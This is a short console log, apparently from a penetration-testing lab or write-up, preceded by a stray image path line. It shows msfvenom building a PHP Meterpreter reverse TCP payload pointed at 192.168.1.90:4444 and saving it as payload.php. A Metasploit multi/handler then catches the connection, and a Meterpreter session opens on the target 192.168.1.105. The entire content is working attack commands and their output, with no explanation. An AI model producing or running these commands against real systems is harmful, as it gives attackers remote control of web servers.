 msf5 > msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw -o payload.php
[*] exec: msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw -o payload.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: payload.php
msf5 >
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:40856) at 2021-09-15 17:42:06 -0700
meterpreter >